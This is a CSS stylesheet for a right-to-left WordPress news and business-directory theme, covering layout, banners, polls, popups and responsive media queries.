    padding:0 0 15px;
    margin:0 0 15px;
    border-bottom:1px solid #ececec;
}

#footer .column .widget {
    width:300px;
    float:left;
    line-height:1.7;
    overflow:hidden;
    margin-bottom:15px;
}

.copyright { font-size: 11px; min-height:80px;  width: 100%; }
.copyright .left { margin: 10px 0; float: left; }
.copyright .right { float: right; margin: 10px 0;}
p.wpzoom { display: inline; float: right; line-height: 16px;  }
p.wpzoom img { display: inline; float: right; padding: 0 0 0 2px; }




/*********************************************************************************************

10. Media Queries

*********************************************************************************************/

/* Tablet Landscape */
@media screen and (max-width: 980px) {
    
    #logo img{
        margin-top: 35px !important;
    }
	
    body { min-width:100%; }
    .wrap { width: 100%; padding: 0; }
    #content { width:100%;}
	#top_bg {margin-bottom:-9px;}
    #slider {width:96%; padding:0 2%; }
    #slider #slides { width:49%; padding-left:1%; }
    #slider #slides li img { width:100%; }
    #slider_nav {width:45%; }
    #slider_nav .item { width:96%; }

    .home_widgets { margin-left:-3%; margin-bottom:25px; }
    .category-widget  { width:47%; margin:0 1% 0 0; float:right; }
    .category-widget .ui-tabs div { display:none !important; }
    .category-widget .ui-tabs ul div { display:inline !important; }
    .category-widget .ul { width:100%; }
    .category-widget .tabs li.ui-tabs-active { background:none; color:#fff;}
    .category-widget .ui-tabs-active h3 {   color:#fff;}
    .category-widget .tabs li { padding:10px 0 15px; width:100%; }

    #sidebar { width:100%; margin-right:-1%;}
    #sidebar .widget {width:48%; margin-right:2%; float:right; }

    .video_slider {width:96%; padding-left:2%; padding-right:2%; }
    .video_slider #panes { width:65%; }
    .video_slider .latest_videos {width:33%; }
    .video_slider .scrollable li { width:100%; }
    .cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .cover iframe,
    .cover object,
    .cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

    #featured { width:100%;}
    #featured .jcarousel-clip { width:100%; }
    #featured ul li { margin-right:2%; }

    .post-cover img { max-width:100%; }
    .entry img { max-width:100% !important; height:auto;}

    .post-cover { position: relative; padding-bottom: 56.25%; display:block; padding-top: 30px; height: 0; overflow: hidden; width: 100%; max-width: 100%; }
    .post-cover iframe,
    .post-cover object,
    .post-cover embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


     /* Template: Full-width */
    .full-width #content { width: 100%; }
    .full-width h1.archive_title { width:100%; }
    .full-width .entry img { max-width: 100%; height:auto;}
    .full-width .entry .wp-caption { max-width:100%;  }

	#footer div.column { margin-right: 2%;  width: 31%; }
	#footer .column .widget {  width:100%; }

    #featured .jcarousel-list { height: 145px !important;  overflow:hidden; }
    #featured .jcarousel-item img { max-width: 100%; }

 }

/* Tabled Portrait */
@media screen and (max-width: 768px) {

    .category-widget .slide { width:100%; }
    .category-widget .tabs { width:100%; float:left; }

    .video_slider #panes { width:73%; }
    .video_slider .latest_videos { width:24%; }
    .video_slider .scrollable li { width:100%; }
    /*.video_slider .latest_videos .item_info { display: none; }*/
    .video_slider .scrollable img { width:100%; height:auto;}
    .video_slider a.left {right:14%;}
    .video_slider a.right {right:8%;}
    #logo img { max-width:100%; width:100%; height:auto; }

}

/* All Mobile Sizes (devices and browser) */
@media screen and (max-width: 640px) {

    .wrap { width: 100%; padding: 0; } 
    #content { width:100%;}
	#top_bg {margin-bottom:-55px;}
    #slider {width:96%; padding:0 2%; }

    #slider #slides { width:100%; padding-left:0; border:none; }
    #slider #slides li img { width:100%; height:auto;}
    #slider_nav {width:100%; }

    .home_widgets { margin-left:0%;  }
    .category-widget  { width:100%; margin:0; float:left; }
    .category-widget .slide { width:100%; }
    .category-widget .slide img { width:100%; height:auto; }
    .category-widget .tabs { width:100%; }
    .category-widget .tabs li { width:100%;}
    .category-widget .tabs a { width:98%; padding-left:1%; padding-right:1%;}

    .recent-post .post-content {overflow:visible; }
    .recent-post .post-thumb { width:100%; margin-right:0;}
    .recent-post .post-thumb img { width:100%; height:auto;}

    #respond .form_fields { width:97%; margin:0; }
    #respond .comment-form-comment {width:99%; }
    #respond .form_fields input { width:98%; }
    .children #respond { margin-right:0; }

    .post-meta { padding-bottom:50px; }
    .share_box { width:20%; }
    .share_box .share_btn:after {  content: ".";  display: block;  height: 0;  clear: both;  visibility: hidden;  }

	#sidebar { width:100%; margin-left:0%;}
    #sidebar .widget {width:100%; margin-right:0%; float:none; }

    #footer div.column { margin-right: 0;  width: 100%; }
	#footer .column .widget { width:100%; }

}

ul.tabbernav li {
    float: right;
}

#s {
    float: right;
    padding-right: 3px;
}

#footer div.column {
    float: right;
    margin-left: 40px;
    margin-right: 0px;
}

#content {
    float: right;
}

.dropdown li {
    float: right;
}

#logo {
    float: right;
}

#main #content {
    float: left;
}

#featured .jcarousel-prev {
    left: 0px;
    right: auto;
}

#featured .jcarousel-next {
    left: 29px;
    right: auto;
}

.wrap{
    margin-bottom: 10px;
}

#banner3,#banner4{
    width: 170px;
    overflow: hidden;
    margin-top: 115px;
}

#banner1{
    width: auto;
    //max-height: 160px;
    overflow: hidden;
    margin-bottom: 20px;
}

#banner5{
    width: 350px;
    float: left;
    clear: none;
}

#banner6{
    width: auto;
    //max-height: 190px;
    overflow: hidden;
}

#banner7,#banner8,#banner9{
    //max-height: 220px;
    overflow: hidden;
}

#banner10,#banner11,#banner12,#banner13,#banner14,#banner15,#banner16{
    margin-bottom: 20px;
    //max-height: 50px;
    overflow: hidden;
}

#respond .form_fields {
    float: right;
    margin-left: 5%;
    margin-right: 0;
}

#respond .comment-form-comment {
    float: right;
}

#respond .form-submit {
    text-align: right;
}

ul.tabbernav {
    background: #6eab25;
}



ul.tabbernav li {
    background: #3d551e;
}

a {
    color: #6eab25;
}

.category-widget .tabs li.ui-tabs-active {
    background: transparent;
}

.category-widget .tabs li {
    border-bottom: 1px solid #dddada;
}

.rotate{
    border: 1px solid #f1f1f1;
}

.category-widget .ui-tabs-active h3 , .category-widget h3{
    color: #000;
}

.category-widget .tabs li.ui-tabs-active p{
    color: #848282;
}

.category-widget .tabs li:hover{
    background: #6eab25;
}

.category-widget .tabs {
    width: 335px;
    overflow: hidden;
}

.category-widget .tabs li:hover p , .category-widget .tabs li:hover h3{
    color: #fff;
}

.category-widget .ui-tabs .ui-tabs-nav li:last-child{
    border: none;
}

.video_slider p {
    color: #fff;
}

.video_slider .latest_videos a {
    color: #fff;
}

.video_slider #panes h4 a {
    color: #fff;
}

.video_slider {       
    background: #000;
}

.video_slider h3 {
    color: #fff;
}

#slider {
    background: #ececec;
    color: #000;
}

#slider h3 {
    border-bottom: none;
    color: #fff;
}

#slider #slides {
    border-right: none;
    color: #000;
}

#slider #slides h2 a {
    color: #000;
}

#slider #slides .slide_content {
    color: #000;
}

.widget .feature-posts-list img {
    margin: 0px 12px 5px 12px;
    float: right;
	border: 1px solid #D5D5D5;
}

#slider #slides .slide_content .comments a {
    color: #000;
}

.video_slider .latest_videos span {
    color: #000;
}

#navbarsecond .dropdown a {
    font-size: 20px;
    padding: 0;
    text-align: center;
    line-height: 5.8;
}

.archive_title{
    border-top: none
    border-bottom: none;
    font-size: 23px !important;
    background: #ececec;
    padding-right: 5px !important;
}

.recent-post .post-thumb {
    margin: 0 0 0 15px;
    float: right;
}

#logo img{
     width: 300px;
    margin-top: -20px;
}

.commentlist li.comment {
    padding: 0 76px 0 0px;
}

.commentlist .avatar {
    right: 0;
    left: auto;
}

@media screen and (max-width: 1340px) {
    #banner3 , #banner4{
        display: none;
    }
}

.widget_link_list{
    background: #ececec;
}

.widget_link_list ul li a{
    padding-right: 10px;
    text-decoration: underline;
}

.widget_link_list ul li{
    padding: 6px 0px; 
}

.widget_link_list .title{
    text-align: center;
}

.widget_link_list .title img{
    padding-top: 10px;
}

body,div,a,span, p, li a{   
    font-family:"reformalightwebfont" !important;  
}

h1,h2,h3,h4,h5,h6 { font-family:"reformaregularwebfont" !important; }

#navbarsecond .dropdown a {
    font-size: 25px;
}

ul.tabbernav li a {
    font-size: 13px;
}

p{
    font-size: 14px;
}

.category-widget .tabs p {
    font-size: 13px;
}

.recent-post .entry p {
    font-size: 14px;
}

a.more-link {
    font-size: 14px;
}

#navbarsecond{
    background: none !important;
    border: none !important;
    padding-top: 10px;
    margin-bottom: 20px;
}

/*#navbarsecond li a{
	color: #000 !important;
	bottom: 0px;
	padding-top: 54px !important;
	text-align: center;
	margin: 0px;
}*/

#navbarsecond li a{
    margin-right: 11px;
    background:#6eab25;
    background-image: url("images/spirala-white.png") !important;
    background-repeat: no-repeat !important;
    background-position: center 16px !important;
    width: 82px;
    height: 92px;
	/*-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	transition: all 0.5s ease;*/
}

/*#navbarsecond ul li{
    width: 93px;
    height: 92px;
}*/

.wpsocialite.large {float:right; margin: 35px 182px 0px !important;}

#navbarsecond li a:hover {
    margin-top: -5px; 
    -webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

#recent-posts .recent-post:nth-child(1) {
	background: #6eab25;
	padding: 10px;
}
#recent-posts .recent-post:nth-child(1) h2 a, #recent-posts .recent-post:nth-child(1) .recent-meta span a, #recent-posts .recent-post:nth-child(1) .more-link {
	color:#fff;
	}
#recent-posts .recent-post:nth-child(1) h2 a 
	
#logo img {
    width: 240px;
    margin-top: -20px;
}

#logo {
    padding-left: 10px;
}

.wrap {
    margin-bottom: 0px;
}

#navbarsecond li a{
    background: #43ea32;
}

#navbarsecond li:nth-child(1) a{
    background: #f2ea1a;
}

#navbarsecond li:nth-child(2) a{
    background: #fc2566;
}

#navbarsecond li:nth-child(3) a{
    background: #41b1ff;
}

#navbarsecond li:nth-child(8) a{
    background: #ffa81e;
}

#navbarsecond li:nth-child(5) a{
    background: #8a58fc;
}

#navbarsecond li:nth-child(6) a{
    background: #43ea32;
}

#navbarsecond li:nth-child(7) a{
    background: #fc5725;
}

#navbarsecond li:nth-child(4) a{
    background: #e73f36;
}



#top_bg{
    background-image: url("images/headerbg.png") !important;
    background-repeat: no-repeat !important;
    height: 120px;
    position: relative;
    background-size: contain;
	margin-bottom: -20px;
}



.category-widget h2 a{
        margin-right: 35px;
}

#slider h3{
	background: #000 url("images/spirala-green.png") no-repeat 99% center !important;
	padding-right: 49px;
	font-size: 27px;
	height: 35px;
	padding: 5px 53px 5px 0;
	line-height: 38px;
	font-family: "reformalightwebfont" !important;
}

.widget_link_list ul li {
    background-image: url("images/spirala-green.png") !important;
    background-repeat: no-repeat;
    background-position: 97% center;
    background-size: 20px;
    padding-right: 28px;
}

#navbar{
    margin-bottom: 0px;
}

#sidebar .widget {
    border-radius: 5px;
}

.category-widget h3 {
    font-size: 17px;
}

.category-widget .tabs p {
    font-size: 15px;
}

.video_slider h3 {
    font-size: 20px;
}

.copyright {
    font-size: 15px;
}

.copyright .wpzoom{
    font-family: Arial !important;
}

p {
    font-size: 16px;
}

#navbar {
    background: none;
}

#widget_sp_image-3{
    width: 71%;
}


#widget_sp_image-3 .widget_sp_image-description , #widget_sp_image-3 img {
    float: right;
}

#widget_sp_image-3 img{
    height: auto;
}

#widget_sp_image-3 h3{
    float: none;
    margin-top: 50px;
}

.dropdown li{
    background-color: #fff;
}

@media screen and (max-width: 980px) {
    #navbarsecond {
        clear: both;
		padding-top:0px;
    }
    
    ul.jcarousel-list li { 
        margin-right:0% !important; 
    }
    
    #logo {
        float: none;
        text-align: center;
        padding: 0;
    }
    
    #widget_sp_image-3 {
        width: 100%;
        margin-bottom: 0 !important;
    }
    
    .dropdown li {
        margin-top: 10px;
    }
    
    .wpsocialite.large{
        display: none !important;
    }
    
    #slider .flex-direction-nav{
        top: 13px;
    }
    
    
    
    /*#banner10{ 
        display: none;
    }*/
    
    .home_widgets .rotate{ 
        margin-bottom:0 !important;
    }
    
    .home_widgets .category-widget {
        margin: 0 1% 15px 0;
    }
    
    #featured .jcarousel-next {
        left: 34px;
    }
    
    #featured .jcarousel-prev {
        left: 5px;
    }
    
    #featured h3{
        padding-right: 5px;
    }
    
    a.more-link{
        padding-left: 5px;
    }
    
    .recent-post .entry p {
        padding-left: 5px;
    }
    
    .entry p , .entry div{
        padding: 0 10px;
    }
    
    .meta-author{
        padding-right: 5px;
    }
    
    #respond {
        padding: 0 5px;
    }
    
    .post-cover{
        text-align: right;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
        height: auto !important;
    }
    
    
    h1.title {
        width: 100%;
        float: right;
    }
    
    .entry {
        float: right;
    }
    
    .tag_list {
        margin: 0 5px 12px !important;
    }
    
    .related_posts {
        margin: 0 5px 15px;
    }
    
    .related_posts h3 {
        width: 100%;
        float: right;
    }
    
    .post-meta + h3{
        width: 100%;
        float: right;
        margin-right: 5px;
    }
    
    h3{
        margin-right: 5px;
    }
    
    h1.title a , #comments h3{
        padding-right: 5px;
    }
    
    .commentlist{
        padding: 5px;
    }
    
    .recent-post .post-thumb {
        margin: 0 5px 0 15px;
    }
    
    #secondmenu{
        float: none !important;
    }
    
    .post-cover img {
        max-width: 300px;
        padding-left: 0px !important;
        padding-right: 5px;
        width: 100%;
    }

}

.category-widget h2 {
    border-top: none
    border-bottom: none;
    font-size: 23px;
    /*background: #6eab25 url("images/h2bg.jpg") repeat-y left;*/
    padding-right: 5px;
}

.category-widget h2{ 
    background-image: url("images/h2bg.jpg"), url("images/spirala-white.png");
	background-repeat: repeat-y, no-repeat;
    background-position: left, 99%;
    background-color: #6eab25;
    background-size: auto, 28px;
}

#respond input[type="submit"] , .wp-polls .Buttons{
    background-color: #6eab25 !important;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff !important;
}

#respond input[type="submit"]:hover{
    background: #6eab25;
    border: none !important;
    border-radius: none !important;
    padding: 0 15px;
    font-size: 13px;
    border-radius: 0px;
    color: #fff;
}

.post-meta{
    font-size: 15px;
    padding: 8px 15px 8px 15px;
    text-align: left;
}

#respond .form_fields {
    width: 77%;
}

.fbFeedbackContent .composer textarea{
    height: 50px;
}

.recent-comments-list .avatar {
    margin-left: 12px;
    float: right;
}

@media screen and (max-width: 650px) {
    .dropdown li {
        width: 30%;
        margin-left: 2%;
    }
    
    .post-meta {
        height: 110px;
    }
    
    .post-cover img{
        padding-right: 0 !important;
    }
    
    h1.title {
        text-align: center;
    }
    
    .recent-post .post-thumb{
        margin: 0 0px 0 15px;
    }
    
    .post-cover {
        text-align: center;
    }
    
    #navbarsecond li a{
        width: 100%;
    }
    
    #banner1{
        margin-bottom: 5px;
    }
    
    p.wpzoom {
        float: none;
    }
    
    .copyright .wpzoom {
        text-align: center;
    }
    
    .copyright .left , .copyright .right {
        float: none;
        text-align: center;
    }
    
    #sidebar { width: 96%; margin-right:2%;}
    .recent-post .entry p {
        padding: 0 5px;
    }
    
    .recent-post h2 a , .recent-meta{
        padding: 0 5px;
    }
}

.tabberlive .tabbertab{
    width: 100%;
}

#banner6 {
    margin-bottom: 20px;
}

#featured .jcarousel-item {
    text-align: center;
}

.copyright .left {
    font-family: Arial !important;
}

@media screen and (min-width: 640px) and (max-width: 980px) {
    
    .home_widgets .rotate{ 
        display: none ;
        margin-bottom:0 !important;
    }
    
    .home_widgets .rotate:nth-child(8n) { 
        display: block ;
    }
    
    .home_widgets .category-widget h2 {
        margin: 15px 0 15px 0;
    }
    
    #banner6 {
        margin-bottom: 10px;
    }
    
    #list-2{
        clear: both;
    }y
    
}

.fb-comments{
    padding: 0px !important;
}

#slider #slides, #slider #slides li img {
    width: auto !important;
    float: right;
}

#slider #slides .slide_content {
    padding: 0 10px;
    margin: 0;
}

#slider #slides {
    padding: 15px 0px 15px 0;
}

@media screen and (max-width: 640px){
    #slider #slides, #slider #slides li img {
        float: none;
        text-align: center;
    }
}

.post-cover{
    float: right;
    margin: 0;
}

.post-cover img{
    max-width: 300px;
    padding-left: 10px;
}

div.navigation{
    font-size: 14px;
}

#secondmenu {
    float: left;
    width: auto;
    margin-top: 29px;
}

.wpsocialite.large {
    margin: -37px 331px -35px !important;
}

.entry{
    text-align: justify;
}

.wp-polls p strong{
    font-size: 18px;
}

#slider #slides .slide_content p{
    line-height: 20px;
}

#widget_sp_image-3{
    line-height: 20px;
    margin-bottom: -30px;
}

.widget_link_list ul li:nth-child(even){
    background-color: #d0d0d0;
}

.widget_link_list .title {
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 38px;
    text-align: right !important;
}

.mtphr-dnt-title{
    padding: 10px 0;
    border-radius: 3px 3px 0 0;
    background-image: url("images/spirala-white.png");
    background-repeat: no-repeat;
    background-position: 98%;
    background-color: #6eab25;
    background-size: 28px;
    padding-right: 42px;
    text-align: right !important;
    font-size: 23px;
    color: #fff;
}

.mtphr-dnt-title span{
    font-size: 22px;
    margin-right: -6px;
    color: #fff;
}


#sidebar .widget h3 {
    display: none;
    color: #fff;
    font-size: 21px;
    margin: 0;
}

.mtphr-dnt{
    background: #ececec;
}

.mtphr-dnt-tick-container {
    padding-right: 15px;
}

.mtphr-dnt-tick a{
    color: #000 !important;
    font-size: 15px !important;
}

.related_posts ul li {
    padding: 0 20px 10px 0px;
    float: right !important;
	width:100% !important;
    background: url(images/related.png) no-repeat right 6px;
}

.slider_contact{
    color:#000;
}

.slider_contact:hover{
    text-decoration: none;
}

#widget_sp_image-2{
    margin-bottom: 0 !important;
}

#sidebar .widget {
    margin-bottom: 15px !important;
}

#widget_sp_image-2 h3{
    display: none;
}

/*#text-5 , #text-6{
    margin-bottom: 0 !important;
}*/

.wp-polls-ul + p{
    margin: 0 0 5px;
    float: right;
}

.wp-polls-ul + p + p{
    float: left;
    line-height: 40px;

}

.wp-polls-ul + p + p a{
    color: #fff;
    background-color: #000 !important;
    padding: 10px 20px;
}

.wp-polls-ans {
    margin-top: -10px;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    background-color: #eeeeee;
}

#sidebar .widget h3{
    font-weight: normal !important;
}

#navbarsecond li a {
    margin-right: 6px;
}

#logo img {
    width: 260px;
    margin-top: 9px;
}

#searchform {
    border: 11px solid #6eab25;
}

#featured .jcarousel-item {
    direction: rtl;
}

#red_popup{
    position: fixed;
    right: 0;
    left: 0;
    z-index: 9999;
    top: 20%;
    background-color: #d5330d;
    width: 400px;
    border-radius: 20px;
    padding: 30px;
    margin: 0 auto;
}

#wrap_popup{
    width: 100%;
    height: 1000px;
    position: fixed;
    background-color: #000;
    opacity: 0.8;
    top: 0;
    z-index: 999;
}

#red_popup input , #red_popup textarea{
    width: 100%;
    padding-left: 0;
    border: none;
}

#red_popup span.wpcf7-not-valid-tip {
    color: #000;
}

#red_popup p {
    color: #fff;
}


@media (max-width: 640px) {
    #red_popup{
        width:  50%;
        top: 1%;
    }
    
    #red_popup textarea{
        height: 100px;
    }
    
    #searchform{
        width: 93%;
        
    }

    #text-8 img{
        width: 100%;
    }
}

@media (max-width: 1400px) {
    #red_popup{
        top: 5%;
    }
    
}

#text-11 , #text-12{
    display: none;
}

.single-post #text-3 , .single-post #text-7  , .single-post #text-6 , .single-post #text-9 , .single-post #text-10 , .single-post #wpzoom-facebook-2 , .single-post #text-5 , .single-post #text-4{
    display: none;
}

.single-post #text-11 , .single-post #text-12{
    display: block;
}



.single-post img.size-full{
    width: 100% !important;
    clear: both;
    height: auto;
}

.wrap_whatsapp{
    display: none;
}

.wrap_facebook iframe{
    width: 59px !important;
}

.wp-polls .pollbar{
    display: none;
}

.slides li:first-child{
    display: list-item;
}

.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    margin-top: 10px;
    cursor: pointer;
}

.wp-polls small {
    color: red;
    font-size: 30px;
    float: left;
    direction: ltr;
    margin-top: 0px;
    margin-left: 0px;
    padding: 27px 20px;
    border-right: 5px solid #FFF;
    width: 84px;
    text-align: center;
}


.wp-polls-ul li label{
    margin-right: 15px;
}

.wp-polls li input{
    margin: 20px !important;
}

#respond input[type="submit"], .wp-polls .Buttons{
    font-size: 14px;
}

.wp-polls .wrap_row{
    display: inline;
}

.wp-polls .wrap_row label{
    padding-right: 20px;
}

.wp-polls label label{
    padding-right: 20px;
}

.wp-polls img{
    max-width: 100px;
    padding: 10px !important;
    border-right: 5px solid #fff !important;
    border-left: 5px solid #fff !important;
}

@media screen and (max-width: 767px) {
    
    .wrap_whatsapp{
        display: block;
    }
    
    .wp-polls img{
        width: 50px;
    }
    
    #header .textwidget img{
        max-width: 100%;
        height: auto;
    }
    
    #navbarsecond li a{
        height: auto;
        line-height: 40px !important;
        background-image: none !important;
    }
    
    #logo img{
        width: 50%;
    }
    
    #navbarsecond {
        margin-top: -25px;
    }
    
    #navbarsecond .dropdown a {
        font-size: 27px;
    }

}

@media screen and (max-width: 480px) {
    .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
        background: none !important;
    }
    
    .wp-polls .wrap_row label {
        display: block;
    }
}

#recent-posts .recent-post:nth-child(1) .recent-meta span {
    color: #fff;
}

.single-post .entry {
    width: 95%;
}

.single-post iframe{
    width: 100%;
}

#footer .textwidget{
    text-align: center;
}

#footer .textwidget img{
    width: auto;
    height: 40px;
    padding: 10px;
}

#header .textwidget{
    text-align: left;
    margin-bottom: -25px;
}

#footer .widget_text{
    float: none;
    display: inline-block;
}

.copyright {
    text-align: center;
}

.copyright .left , .copyright .right{
    margin-top: 28px;
}

.addthis_inline_share_toolbox {
    float: left;
    margin-top: -3px;
    margin-right: 15px;
}

#footer {
    background-color: #ececec;
    margin-bottom: 15px;
}

.copyright{
    padding: 10px 0;
}

.paddme{
    padding: 7px 0;
}

#footer .menu li {
    display: inline;
    padding-right: 20px;
    background: url(./images/bullet-icon.png) no-repeat center right;
    font-size: 20px;
    font-weight: bold;
    color: #000;
}


#footer .menu li:first-child{
    background: none;
}

#footer .textwidget img {
    height: 45px;
}

.jcarousel1{
    background-color: #00BCD4 !important;
}

.jcarousel2{
    background-color: #fff !important;
}

.single-post #text-13 img{
    width: auto !important;
}


.main-banner-desktop{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-mobile{
    display: none;
    position: fixed;
    z-index: 99999;
    background-color: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
}

.main-banner-desktop .dfad{
    margin-top: 100px;
}

.main-banner-desktop .dfad img{
    width: auto !important;
}

.main-banner-mobile .dfad{
    margin-top: 0px;
}

.main-banner-mobile img{
    width: 100% !important;
}

.close-benner{
    position: absolute;
    right: 0;
    left: -32%;
    top: 40px;
    margin: 0 auto;
    font-size: 30px;
    width: 90px;
    border: 1px solid #000;
    text-align: center;
    height: 42px;
    cursor: pointer;
}

 .main-banner-mobile .close-benner{
     left: 0;
    top: 15px;
 }



/*     אינדקס עסקים style */


.geodir_full_page .geodir_list_heading{
    text-align: center;
}

.geodir_full_page .geodir_list_heading h3{
    font-size: 50px !important;
    font-weight: normal;
    font-family: 'reformalightwebfont' !important;
}

.gd-cptcat-row .gd-cptcat-title{
    display: none;
}

.gd-cptcat-li a img{
    height: auto;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
    float: none;
    width: 14%;
    min-width: 0;
    display: inline-block;
    padding: 0;
    text-align: center;
}

.gd-cptcat-li a img {
    height: auto;
    display: block;
    text-align: center;
    width: 100%;
}

.gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat li a{
    min-width: 0;
    color: #000;
    font-size: 25px;
    font-weight: normal;
}

.geodir-loc-bar {
    padding: 15px;
    margin: 20px 0;
    background-color: #c74e4e;
    border: none;
}

.gd-search-input-wrapper.gd-search-field-near{
    display: none;
}

#geodir-wrapper-content {
    float: right;
    margin-top: 10px;
}

.geodir-sidebar-right {
    float: left;
    margin-right: 3%;
    margin-left: 0;
    margin-top: 10px;
}

.geodir_list_heading a{
    text-align: left;
}

dl.geodir-tab-head dd{
    float: right;
}

.geodir-company_info i.fa {
    margin-left: 10px;
    margin-right: 0;
}

.geodir-post_left {
    float: right;
}

.geodir-post_right {
    float: left;
}

dl.geodir-tab-head dd a , .geodir_category_list_view li.geodir-gridview h3{
    font-size: 20px;
}

ul.geodir-tabs-content{
    clear: both;
}

#respond .form-submit {
    text-align: right;
    clear: both;
    float: right;
}

body.single-gd_place , body.tax-gd_placecategory{
    font-size: 17px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo a , .geodir-breadcrumb ul li{
    font-size: 14px;
}

.geodir-pcomments , .geodir-addtofav{
    margin-right: 5px;
}

.geodir_category_list_view li.geodir-gridview .geodir-addinfo{
    margin-right: 5%;
}

.geodir_category_list_view li.gridview_onefifth{
    width: 29%;
    margin: 10px;
}

.geodir_category_list_view li .geodir-post-img , .geodir_category_list_view li .geodir-content{
    float: right;
    margin-left: 3%;
    margin-right: 0;
}

#geodir-wrapper .widget h3{
        font-size: 22px;
}

#geodir-tab-mobile-menu i.fa-sort-desc{
    float: left;
}

.ac_results li span {
    float: left;
    padding-left: 10px;
    padding-right: 0;
}

#geodir-main-content {
    background-color: #f5f5f5;
    padding: 20px;
}

.geodir-widget{
    float: none;
}

.gd-cptcat-li-sub{
    display: none;
}

.geodir-category {
    float: right;
}

.geodir-list-view-select{
    display: none;
}

.geodir-content-right ul.gd-cptcat-parent{
    width: 33% !important;
    margin: 0;
}

.geodir-content-right ul.gd-cptcat-parent li a{
    font-size: 17px !important;
}

.geodir-content-right ul.gd-cptcat-parent li{
    margin: 0 !important;
}

#reviewsTab .comments-area article header cite, #reviewsTab .comments-area article header time, #reviewsTab .comments-area article header span.item {
    margin: 0 12% 0 0;
}

#reviewsTab .comments-area article header img {
    float: right;
}

#geodir-wrapper-content .geodir-category{
    display: none;
}

.geodir-widget .addthis_inline_share_toolbox {float: none; margin: 0px;}


.gd_place header{
    background-color: #c74e4e;
    color: #fff;
    padding: 8px;
    margin-bottom: 10px;
}

.gd_place .geodir-category-listing  header , .gd_place #comments header{
    background: none;
}

.gd_place h1{
        font-size: 37px;
}

.geodir_contact{
    color: #c74e4e;
    font-size: 20px;
}

.geodir_contact a{
    color: #c74e4e;
    font-size: 36px;
    font-weight: bold;
}

.related_posts ul li{
    width: 93% !important;
}

@media (max-width:768px) {
    .gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
        width: 25%;
    }
    
    .geodir_category_list_view li.gridview_onefifth {
        width: 44%;
    }
    
    .geodir_full_page .geodir_list_heading h3{
        font-size: 40px !important;
        width: 100%;
    }
}

@media screen and (max-width: 980px) {
    #geodir-wrapper {
        width: 95%;
        margin: 0 auto;
    }

    .geodir-widget.widget_sp_image img{
            max-width: initial  !important;
    }
}